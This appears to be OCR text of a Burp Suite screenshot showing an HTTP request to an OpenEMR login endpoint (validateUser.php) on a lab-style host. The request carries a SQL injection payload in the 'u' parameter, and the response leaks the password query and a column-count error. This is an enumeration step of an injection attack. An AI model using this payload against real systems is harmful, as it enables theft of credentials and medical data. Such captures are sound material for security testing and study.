 Request
Pretty Raw Hex
\n
1 GET /openemr/interface/login/validateUser.php?u=
'+order+by+3--+- HTTP/1.1
2 Host: 10.0.2.9
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://10.0.2.9/openemr/interface/login/login.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: OpenEMR=bf3fcd83e313b3349c1f9bef0f34c531
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
ERROR: query failed: select password,length(password) as passlength
from users where username = '' order by 3-- -'
Error: Unknown column '3' in 'order clause'